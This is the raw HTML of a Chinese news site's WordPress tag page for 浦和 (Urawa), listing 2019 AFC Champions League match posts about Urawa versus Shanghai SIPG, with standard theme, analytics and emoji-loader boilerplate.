

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E6%B5%A6%E5%92%8C/
body_size: 11934
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>浦和 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e6%b5%a6%e5%92%8c/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 浦和标签Feed" href="http://www.feng-news.com/tag/%e6%b5%a6%e5%92%8c/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-726 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期一, 1月 26, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">浦和</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>浦和</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3378 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-hot-news category-sports-news category-new-event category-sports-domestic category-football category-news-banner tag-393 tag-196 tag-727 tag-726 tag-999 tag-22">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="亚足联冠军联赛：浦和VS上港" href="http://www.feng-news.com/2019/09/%e4%ba%9a%e8%b6%b3%e8%81%94%e5%86%a0%e5%86%9b%e8%81%94%e8%b5%9b%ef%bc%9a%e6%b5%a6%e5%92%8cvs%e4%b8%8a%e6%b8%af/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/09/66-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/new-event/" rel="category tag">最新赛事</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/09/%e4%ba%9a%e8%b6%b3%e8%81%94%e5%86%a0%e5%86%9b%e8%81%94%e8%b5%9b%ef%bc%9a%e6%b5%a6%e5%92%8cvs%e4%b8%8a%e6%b8%af/" rel="bookmark">亚足联冠军联赛：浦和VS上港</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/09/%e4%ba%9a%e8%b6%b3%e8%81%94%e5%86%a0%e5%86%9b%e8%81%94%e8%b5%9b%ef%bc%9a%e6%b5%a6%e5%92%8cvs%e4%b8%8a%e6%b8%af/" title="亚足联冠军联赛：浦和VS上港">2019-09-20</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>浦和3-3上港 北京时间9月17&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3378 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-2596 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-hot-news category-sports-news category-new-event category-sports-domestic category-football category-news-banner tag-393 tag-729 tag-727 tag-728 tag-548 tag-726 tag-22">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="亚冠8强：上海上港VS浦和" href="http://www.feng-news.com/2019/08/%e4%ba%9a%e5%86%a08%e5%bc%ba%ef%bc%9a%e4%b8%8a%e6%b5%b7%e4%b8%8a%e6%b8%afvs%e6%b5%a6%e5%92%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/08/12-11.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/new-event/" rel="category tag">最新赛事</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
